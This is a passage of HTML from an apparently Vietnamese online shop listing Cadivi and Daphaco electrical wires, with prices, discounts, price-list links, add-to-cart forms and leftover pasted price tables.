<td class="xl67" align="right" width="60" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 45pt;">6,882</td>
<td class="xl68" align="right" width="59" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 44pt;">12%</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">6,512</td>
<td class="xl70" width="106" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 80pt;">10 Cái/bao</td>
</tr>
</tbody>
</table>
</div></div>
												<div class="product-thongtin-giacu">0 đ</div>  
						<div class="product-thongtin-salesPrice">Liên hệ</div>													<div class="product-thongtin-muahang">
								<form method="post" class="product" action="index.php" id="addtocartproduct1822">
									<div class="addtocart-bar">
										<span class="quantity-box">
										  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
										</span>
																				<span class="addtocart-button">
											<i class="fa fa-shopping-basket"></i>
											<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
										</span>
									</div>
									<input class="pname" value="DÂY ĐƠN MỀM CV 5.0mm2" type="hidden" />
									<input name="option" value="com_virtuemart" type="hidden" />
									<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
									<input name="virtuemart_product_id[]" value="1822" type="hidden" />
									<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
									<input name="virtuemart_category_id[]" value="199" type="hidden" />
								</form>
							</div>
																	</div>
				</div>
			</div>
				<div class="product blocksp">
				<div class="spacer">
					<div class="product-anh">
						<a href="/day-dien/day-dien-dan-dung/day-doi-mem/day-doi-mem-vcmd-2x0-75mm2-.html"><img class="browseProductImage" alt="DÂY ĐÔI MỀM VCmd 2x0.75mm2" src="/images/stories/virtuemart/product/resized/day-doi-mem-chung_610x610.jpg"></a><span class='giam_phantram'>- 31%</span>					</div>
					<div class="product-thongtin">
						<h3 class="product-thongtin-ten"><a href="/day-dien/day-dien-dan-dung/day-doi-mem/day-doi-mem-vcmd-2x0-75mm2-.html">DÂY ĐÔI MỀM VCmd 2x0.75mm2</a></h3>
													<div class="product-thongtin-mota"><p><span color="#ff0000" style="color: #ff0000;"><span style="font-size: 16.5px;"><b>DÂY ĐÔI MỀM BỌC NHỰA PVC 0.75mm2 (2x32)</b></span></span></p>
<p><span color="#ff0000" style="color: #000000;"><span style="font-size: 16.5px;"><b>Mã: VCmd 0.75</b></span></span></p>
<p><span color="#ff0000" style="color: #000000;"><span style="font-size: 16.5px;"><b>Tải bảng giá: &nbsp; &nbsp;</b></span></span></p>
<p><span color="#ff0000" style="color: #ff0000;"><span style="font-size: 16.5px;"><b>-&nbsp;<a href="images/Cadivi/Gia_dây_điện_CADIVI_01_08_2018.pdf" target="_self"><span style="color: #ff0000;">Tải về bảng giá&nbsp;góc của Cadivi</span></a></b></span></span></p>
<p><span color="#ff0000" style="color: #000000;"><span style="font-size: 16.5px;"><b><span style="color: #ff0000;">-</span> <span style="color: #ff0000;"><a href="images/Cadivi/Dây_Cadivi_Tấn_Phát_01_08_2018.pdf" target="_blank"><span style="color: #ff0000;">Tải về bảng giá Tấn Phát</span></a></span></b></span></span></p>
<p>&nbsp;</p>
<div id="_mcePaste" class="mcePaste" data-mce-bogus="1" style="position: absolute; left: 0px; top: -5px; width: 1px; height: 1px; overflow: hidden;">
<table border="0" cellpadding="0" cellspacing="0" style="width: 738px;"><colgroup><col width="157" style="mso-width-source: userset; mso-width-alt: 5741; width: 118pt;" /> <col width="55" style="mso-width-source: userset; mso-width-alt: 2011; width: 41pt;" /> <col width="64" style="width: 48pt;" /> <col width="62" style="mso-width-source: userset; mso-width-alt: 2267; width: 47pt;" /> <col width="64" style="width: 48pt;" /> <col width="47" style="mso-width-source: userset; mso-width-alt: 1718; width: 35pt;" /> <col width="60" style="mso-width-source: userset; mso-width-alt: 2194; width: 45pt;" /> <col width="59" style="mso-width-source: userset; mso-width-alt: 2157; width: 44pt;" /> <col width="64" style="width: 48pt;" /> <col width="106" style="mso-width-source: userset; mso-width-alt: 3876; width: 80pt;" /> </colgroup>
<tbody>
<tr height="21" style="height: 15.75pt;">
<td height="21" class="xl71" width="157" style="height: 15.75pt; width: 118pt;">RT 21</td>
<td class="xl70" width="55" style="border-left-width: initial; border-left-style: none; width: 41pt;">Cái</td>
<td class="xl72" width="64" style="border-left-width: initial; border-left-style: none; width: 48pt;">6,800</td>
<td class="xl68" align="right" width="62" style="border-left-width: initial; border-left-style: none; width: 47pt;">20%</td>
<td class="xl67" align="right" width="64" style="border-left-width: initial; border-left-style: none; width: 48pt;">5,440</td>
<td class="xl68" align="right" width="47" style="border-left-width: initial; border-left-style: none; width: 35pt;">7%</td>
<td class="xl67" align="right" width="60" style="border-left-width: initial; border-left-style: none; width: 45pt;">6,324</td>
<td class="xl68" align="right" width="59" style="border-left-width: initial; border-left-style: none; width: 44pt;">12%</td>
<td class="xl67" align="right" width="64" style="border-left-width: initial; border-left-style: none; width: 48pt;">5,984</td>
<td class="xl70" width="106" style="border-left-width: initial; border-left-style: none; width: 80pt;">20 Cái/bao</td>
</tr>
<tr height="21" style="height: 15.75pt;">
<td height="21" class="xl71" width="157" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 118pt;">27</td>
<td class="xl70" width="55" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 41pt;">Cái</td>
<td class="xl72" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">9,500</td>
<td class="xl68" align="right" width="62" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 47pt;">20%</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">7,600</td>
<td class="xl68" align="right" width="47" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 35pt;">7%</td>
<td class="xl67" align="right" width="60" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 45pt;">8,835</td>
<td class="xl68" align="right" width="59" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 44pt;">12%</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">8,360</td>
<td class="xl70" width="106" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 80pt;">10 Cái/bao</td>
</tr>
<tr height="21" style="height: 15.75pt;">
<td height="21" class="xl71" width="157" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 118pt;">RT 34</td>
<td class="xl70" width="55" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 41pt;">Cái</td>
<td class="xl72" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">11,500</td>
<td class="xl68" align="right" width="62" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 47pt;">20%</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">9,200</td>
<td class="xl68" align="right" width="47" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 35pt;">7%</td>
<td class="xl67" align="right" width="60" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 45pt;">10,695</td>
<td class="xl68" align="right" width="59" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 44pt;">12%</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">10,120</td>
<td class="xl70" width="106" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 80pt;">10 Cái/bao</td>
</tr>
<tr height="21" style="height: 15.75pt;">
<td height="21" class="xl71" width="157" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 118pt;">RT 21/27</td>
<td class="xl70" width="55" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 41pt;">Cái</td>
<td class="xl72" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">7,400</td>
<td class="xl68" align="right" width="62" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 47pt;">20%</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">5,920</td>
<td class="xl68" align="right" width="47" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 35pt;">7%</td>
<td class="xl67" align="right" width="60" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 45pt;">6,882</td>
<td class="xl68" align="right" width="59" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 44pt;">12%</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">6,512</td>
<td class="xl70" width="106" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 80pt;">10 Cái/bao</td>
</tr>
</tbody>
</table>
</div></div>
												<div class="product-thongtin-giacu">642.400 đ</div>  
						<div class="product-thongtin-salesPrice">444.000 đ</div>													<div class="product-thongtin-muahang">
								<form method="post" class="product" action="index.php" id="addtocartproduct1834">
									<div class="addtocart-bar">
										<span class="quantity-box">
										  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
										</span>
																				<span class="addtocart-button">
											<i class="fa fa-shopping-basket"></i>
											<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
										</span>
									</div>
									<input class="pname" value="DÂY ĐÔI MỀM VCmd 2x0.75mm2" type="hidden" />
									<input name="option" value="com_virtuemart" type="hidden" />
									<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
									<input name="virtuemart_product_id[]" value="1834" type="hidden" />
									<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
									<input name="virtuemart_category_id[]" value="200" type="hidden" />
								</form>
							</div>
																	</div>
				</div>
			</div>
				<div class="product blocksp">
				<div class="spacer">
					<div class="product-anh">
						<a href="/day-dien/day-dien-dan-dung/day-don-cung/day-don-cung-vc-1-0-1836-.html"><img class="browseProductImage" alt="DÂY ĐƠN CỨNG VC 1.0" src="/images/stories/virtuemart/product/resized/day-don-cung_610x610.jpg"></a><span class='giam_phantram'>- 31%</span>					</div>
					<div class="product-thongtin">
						<h3 class="product-thongtin-ten"><a href="/day-dien/day-dien-dan-dung/day-don-cung/day-don-cung-vc-1-0-1836-.html">DÂY ĐƠN CỨNG VC 1.0</a></h3>
													<div class="product-thongtin-mota"><p><span color="#ff0000" style="color: #ff0000;"><span style="font-size: 16.5px;"><b>DÂY ĐƠN CỨNG BỌC NHỰA PVC 1.0mm2 (12x10)</b></span></span></p>
<p><span color="#ff0000" style="color: #000000;"><span style="font-size: 16.5px;"><b>Mã: VC 1.0</b></span></span></p>
<p><span color="#ff0000" style="color: #000000;"><span style="font-size: 16.5px;"><b>Tải bảng giá: &nbsp; &nbsp;</b></span></span></p>
<p><span color="#ff0000" style="color: #ff0000;"><span style="font-size: 16.5px;"><b>-&nbsp;<a href="images/Cadivi/Gia_dây_điện_CADIVI_01_08_2018.pdf" target="_self"><span style="color: #ff0000;">Tải về bảng giá&nbsp;góc của Cadivi</span></a></b></span></span></p>
<p><span color="#ff0000" style="color: #000000;"><span style="font-size: 16.5px;"><b><span style="color: #ff0000;">-</span> <span style="color: #ff0000;"><a href="images/Cadivi/Dây_Cadivi_Tấn_Phát_01_08_2018.pdf" target="_blank"><span style="color: #ff0000;">Tải về bảng giá Tấn Phát</span></a></span></b></span></span></p>
<p>&nbsp;</p>
<div id="_mcePaste" class="mcePaste" data-mce-bogus="1" style="position: absolute; left: 0px; top: -5px; width: 1px; height: 1px; overflow: hidden;">
<table border="0" cellpadding="0" cellspacing="0" style="width: 738px;"><colgroup><col width="157" style="mso-width-source: userset; mso-width-alt: 5741; width: 118pt;" /> <col width="55" style="mso-width-source: userset; mso-width-alt: 2011; width: 41pt;" /> <col width="64" style="width: 48pt;" /> <col width="62" style="mso-width-source: userset; mso-width-alt: 2267; width: 47pt;" /> <col width="64" style="width: 48pt;" /> <col width="47" style="mso-width-source: userset; mso-width-alt: 1718; width: 35pt;" /> <col width="60" style="mso-width-source: userset; mso-width-alt: 2194; width: 45pt;" /> <col width="59" style="mso-width-source: userset; mso-width-alt: 2157; width: 44pt;" /> <col width="64" style="width: 48pt;" /> <col width="106" style="mso-width-source: userset; mso-width-alt: 3876; width: 80pt;" /> </colgroup>
<tbody>
<tr height="21" style="height: 15.75pt;">
<td height="21" class="xl71" width="157" style="height: 15.75pt; width: 118pt;">RT 21</td>
<td class="xl70" width="55" style="border-left-width: initial; border-left-style: none; width: 41pt;">Cái</td>
<td class="xl72" width="64" style="border-left-width: initial; border-left-style: none; width: 48pt;">6,800</td>
<td class="xl68" align="right" width="62" style="border-left-width: initial; border-left-style: none; width: 47pt;">20%</td>
<td class="xl67" align="right" width="64" style="border-left-width: initial; border-left-style: none; width: 48pt;">5,440</td>
<td class="xl68" align="right" width="47" style="border-left-width: initial; border-left-style: none; width: 35pt;">7%</td>
<td class="xl67" align="right" width="60" style="border-left-width: initial; border-left-style: none; width: 45pt;">6,324</td>
<td class="xl68" align="right" width="59" style="border-left-width: initial; border-left-style: none; width: 44pt;">12%</td>
<td class="xl67" align="right" width="64" style="border-left-width: initial; border-left-style: none; width: 48pt;">5,984</td>
<td class="xl70" width="106" style="border-left-width: initial; border-left-style: none; width: 80pt;">20 Cái/bao</td>
</tr>
<tr height="21" style="height: 15.75pt;">
<td height="21" class="xl71" width="157" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 118pt;">27</td>
<td class="xl70" width="55" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 41pt;">Cái</td>
<td class="xl72" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">9,500</td>
<td class="xl68" align="right" width="62" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 47pt;">20%</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">7,600</td>
<td class="xl68" align="right" width="47" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 35pt;">7%</td>
<td class="xl67" align="right" width="60" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 45pt;">8,835</td>
<td class="xl68" align="right" width="59" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 44pt;">12%</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">8,360</td>
<td class="xl70" width="106" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 80pt;">10 Cái/bao</td>
</tr>
<tr height="21" style="height: 15.75pt;">
<td height="21" class="xl71" width="157" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 118pt;">RT 34</td>
<td class="xl70" width="55" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 41pt;">Cái</td>
<td class="xl72" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">11,500</td>
<td class="xl68" align="right" width="62" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 47pt;">20%</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">9,200</td>
<td class="xl68" align="right" width="47" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 35pt;">7%</td>
<td class="xl67" align="right" width="60" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 45pt;">10,695</td>
<td class="xl68" align="right" width="59" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 44pt;">12%</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">10,120</td>
<td class="xl70" width="106" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 80pt;">10 Cái/bao</td>
</tr>
<tr height="21" style="height: 15.75pt;">
<td height="21" class="xl71" width="157" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 118pt;">RT 21/27</td>
<td class="xl70" width="55" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 41pt;">Cái</td>
<td class="xl72" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">7,400</td>
<td class="xl68" align="right" width="62" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 47pt;">20%</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">5,920</td>
<td class="xl68" align="right" width="47" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 35pt;">7%</td>
<td class="xl67" align="right" width="60" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 45pt;">6,882</td>
<td class="xl68" align="right" width="59" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 44pt;">12%</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">6,512</td>
<td class="xl70" width="106" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 80pt;">10 Cái/bao</td>
</tr>
</tbody>
</table>
</div></div>
												<div class="product-thongtin-giacu">398.200 đ</div>  
						<div class="product-thongtin-salesPrice">275.000 đ</div>													<div class="product-thongtin-muahang">
								<form method="post" class="product" action="index.php" id="addtocartproduct1842">
									<div class="addtocart-bar">
										<span class="quantity-box">
										  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
										</span>
																				<span class="addtocart-button">
											<i class="fa fa-shopping-basket"></i>
											<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
										</span>
									</div>
									<input class="pname" value="DÂY ĐƠN CỨNG VC 1.0" type="hidden" />
									<input name="option" value="com_virtuemart" type="hidden" />
									<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
									<input name="virtuemart_product_id[]" value="1842" type="hidden" />
									<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
									<input name="virtuemart_category_id[]" value="201" type="hidden" />
								</form>
							</div>
																	</div>
				</div>
			</div>
				<div class="product blocksp">
				<div class="spacer">
					<div class="product-anh">
						<a href="/day-dien/day-dien-dan-dung/day-don-mem/day-don-mem-cv-2-5mm2-1806-.html"><img class="browseProductImage" alt="DÂY ĐƠN MỀM CV 2.5mm2" src="/images/stories/virtuemart/product/resized/day-don-mem-2.5mm2-cadivi_2_610x610.jpg"></a><span class='giam_phantram'>- 31%</span>					</div>
					<div class="product-thongtin">
						<h3 class="product-thongtin-ten"><a href="/day-dien/day-dien-dan-dung/day-don-mem/day-don-mem-cv-2-5mm2-1806-.html">DÂY ĐƠN MỀM CV 2.5mm2</a></h3>
													<div class="product-thongtin-mota"><p><span color="#ff0000" style="color: #ff0000;"><span style="font-size: 16.5px;"><b>DÂY ĐƠN MỀM BỌC NHỰA PVC 2.5mm2</b></span></span></p>
<p><span color="#ff0000" style="color: #000000;"><span style="font-size: 16.5px;"><b>Mã: CV 2.5</b></span></span></p>
<p><span color="#ff0000" style="color: #000000;"><span style="font-size: 16.5px;"><b>Tải bảng giá: &nbsp; &nbsp;</b></span></span></p>
<p><span color="#ff0000" style="color: #ff0000;"><span style="font-size: 16.5px;"><b>-&nbsp;<a href="images/Cadivi/Gia_dây_điện_CADIVI_01_08_2018.pdf" target="_self"><span style="color: #ff0000;">Tải về bảng giá&nbsp;góc của Cadivi</span></a></b></span></span></p>
<p><span color="#ff0000" style="color: #000000;"><span style="font-size: 16.5px;"><b><span style="color: #ff0000;">-</span> <span style="color: #ff0000;"><a href="images/Cadivi/Dây_Cadivi_Tấn_Phát_01_08_2018.pdf" target="_blank"><span style="color: #ff0000;">Tải về bảng giá Tấn Phát</span></a></span></b></span></span></p>
<p>&nbsp;</p>
<div id="_mcePaste" class="mcePaste" data-mce-bogus="1" style="position: absolute; left: 0px; top: -5px; width: 1px; height: 1px; overflow: hidden;">
<table border="0" cellpadding="0" cellspacing="0" style="width: 738px;"><colgroup><col width="157" style="mso-width-source: userset; mso-width-alt: 5741; width: 118pt;" /> <col width="55" style="mso-width-source: userset; mso-width-alt: 2011; width: 41pt;" /> <col width="64" style="width: 48pt;" /> <col width="62" style="mso-width-source: userset; mso-width-alt: 2267; width: 47pt;" /> <col width="64" style="width: 48pt;" /> <col width="47" style="mso-width-source: userset; mso-width-alt: 1718; width: 35pt;" /> <col width="60" style="mso-width-source: userset; mso-width-alt: 2194; width: 45pt;" /> <col width="59" style="mso-width-source: userset; mso-width-alt: 2157; width: 44pt;" /> <col width="64" style="width: 48pt;" /> <col width="106" style="mso-width-source: userset; mso-width-alt: 3876; width: 80pt;" /> </colgroup>
<tbody>
<tr height="21" style="height: 15.75pt;">
<td height="21" class="xl71" width="157" style="height: 15.75pt; width: 118pt;">RT 21</td>
<td class="xl70" width="55" style="border-left-width: initial; border-left-style: none; width: 41pt;">Cái</td>
<td class="xl72" width="64" style="border-left-width: initial; border-left-style: none; width: 48pt;">6,800</td>
<td class="xl68" align="right" width="62" style="border-left-width: initial; border-left-style: none; width: 47pt;">20%</td>
<td class="xl67" align="right" width="64" style="border-left-width: initial; border-left-style: none; width: 48pt;">5,440</td>
<td class="xl68" align="right" width="47" style="border-left-width: initial; border-left-style: none; width: 35pt;">7%</td>
<td class="xl67" align="right" width="60" style="border-left-width: initial; border-left-style: none; width: 45pt;">6,324</td>
<td class="xl68" align="right" width="59" style="border-left-width: initial; border-left-style: none; width: 44pt;">12%</td>
<td class="xl67" align="right" width="64" style="border-left-width: initial; border-left-style: none; width: 48pt;">5,984</td>
<td class="xl70" width="106" style="border-left-width: initial; border-left-style: none; width: 80pt;">20 Cái/bao</td>
</tr>
<tr height="21" style="height: 15.75pt;">
<td height="21" class="xl71" width="157" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 118pt;">27</td>
<td class="xl70" width="55" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 41pt;">Cái</td>
<td class="xl72" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">9,500</td>
<td class="xl68" align="right" width="62" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 47pt;">20%</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">7,600</td>
<td class="xl68" align="right" width="47" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 35pt;">7%</td>
<td class="xl67" align="right" width="60" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 45pt;">8,835</td>
<td class="xl68" align="right" width="59" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 44pt;">12%</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">8,360</td>
<td class="xl70" width="106" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 80pt;">10 Cái/bao</td>
</tr>
<tr height="21" style="height: 15.75pt;">
<td height="21" class="xl71" width="157" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 118pt;">RT 34</td>
<td class="xl70" width="55" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 41pt;">Cái</td>
<td class="xl72" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">11,500</td>
<td class="xl68" align="right" width="62" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 47pt;">20%</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">9,200</td>
<td class="xl68" align="right" width="47" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 35pt;">7%</td>
<td class="xl67" align="right" width="60" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 45pt;">10,695</td>
<td class="xl68" align="right" width="59" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 44pt;">12%</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">10,120</td>
<td class="xl70" width="106" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 80pt;">10 Cái/bao</td>
</tr>
<tr height="21" style="height: 15.75pt;">
<td height="21" class="xl71" width="157" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 118pt;">RT 21/27</td>
<td class="xl70" width="55" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 41pt;">Cái</td>
<td class="xl72" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">7,400</td>
<td class="xl68" align="right" width="62" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 47pt;">20%</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">5,920</td>
<td class="xl68" align="right" width="47" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 35pt;">7%</td>
<td class="xl67" align="right" width="60" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 45pt;">6,882</td>
<td class="xl68" align="right" width="59" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 44pt;">12%</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">6,512</td>
<td class="xl70" width="106" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 80pt;">10 Cái/bao</td>
</tr>
</tbody>
</table>
</div></div>
												<div class="product-thongtin-giacu">995.000 đ</div>  
						<div class="product-thongtin-salesPrice">687.000 đ</div>													<div class="product-thongtin-muahang">
								<form method="post" class="product" action="index.php" id="addtocartproduct1826">
									<div class="addtocart-bar">
										<span class="quantity-box">
										  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
										</span>
																				<span class="addtocart-button">
											<i class="fa fa-shopping-basket"></i>
											<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
										</span>
									</div>
									<input class="pname" value="DÂY ĐƠN MỀM CV 2.5mm2" type="hidden" />
									<input name="option" value="com_virtuemart" type="hidden" />
									<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
									<input name="virtuemart_product_id[]" value="1826" type="hidden" />
									<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
									<input name="virtuemart_category_id[]" value="199" type="hidden" />
								</form>
							</div>
																	</div>
				</div>
			</div>
	</div>	</div>		</div>    </div>		<div class="ja-workshome   clearfix" id="Mod404">						<div class="workshome-title"><h2><span>Dây điện DAPHACO</span></h2></div>				<div class="workshome-content clearfix">		<div class="browse-view">
	<div class="row">			<div class="product blocksp">
				<div class="spacer">
					<div class="product-anh">
						<a href="/daphaco/day-pha-2-ruot/day-pha-2-ruot-fa-2x1-0-1892-1900-.html"><img class="browseProductImage" alt="DÂY PHA 2 RUỘT FA 2x1.0" src="/images/stories/virtuemart/product/resized/day-pha-2-ruot_610x610.jpg"></a><span class='giam_phantram'>- 27%</span>					</div>
					<div class="product-thongtin">
						<h3 class="product-thongtin-ten"><a href="/daphaco/day-pha-2-ruot/day-pha-2-ruot-fa-2x1-0-1892-1900-.html">DÂY PHA 2 RUỘT FA 2x1.0</a></h3>
													<div class="product-thongtin-mota"><p><span color="#ff0000" style="color: #ff0000;"><span style="font-size: 16.5px;"><b>DÂY PHA ĐÔI 2x1.0</b></span></span></p>
<p><span color="#ff0000" style="color: #000000;"><span style="font-size: 16.5px;"><b>Mã: FA 2x1.0</b></span></span></p>
<p><span color="#ff0000" style="color: #000000;"><span style="font-size: 16.5px;"><b>Tải bảng giá: &nbsp; &nbsp;</b></span></span></p>
<p><span color="#ff0000" style="color: #ff0000;"><span style="font-size: 16.5px;"><b>-&nbsp;<a href="images/Daphaco/Bảng_giá_DAPHACO_12_2017.pdf" target="_self"><span style="color: #ff0000;">Tải về bảng giá&nbsp;góc của DAPHACO</span></a></b></span></span></p>
<p><span color="#ff0000" style="color: #000000;"><span style="font-size: 16.5px;"><b><span style="color: #ff0000;">-</span> <a href="images/Daphaco/Dây_Cadivi-_Daphaco_Tấn_Phát_17_08_2018.pdf" target="_blank"><span style="color: #ff0000;"><span style="color: #ff0000;">Tải về bảng giá Tấn Phát</span></span></a></b></span></span></p>
<p>&nbsp;</p>
<div id="_mcePaste" class="mcePaste" data-mce-bogus="1" style="position: absolute; left: 0px; top: -5px; width: 1px; height: 1px; overflow: hidden;">
